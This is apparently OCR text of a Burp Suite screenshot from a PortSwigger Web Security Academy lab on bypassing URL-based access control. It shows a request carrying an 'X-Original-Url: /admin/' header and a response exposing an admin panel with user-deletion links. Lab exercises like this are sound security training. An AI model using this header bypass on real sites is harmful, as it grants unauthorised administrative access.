 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a63002603f3045c818d2f3900cf006d.web-security-academy.ne
t
3 Cookie: session=GELiqavZgysgbPuZyXSs2qEILrPG3uof
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a63002603f3045c818d2f3900cf006d.web-security-ac
ademy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-Original-Url: /admin/
15 Te: trailers
Response
Pretty Raw Hex Render
\n
Web S
Acade
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete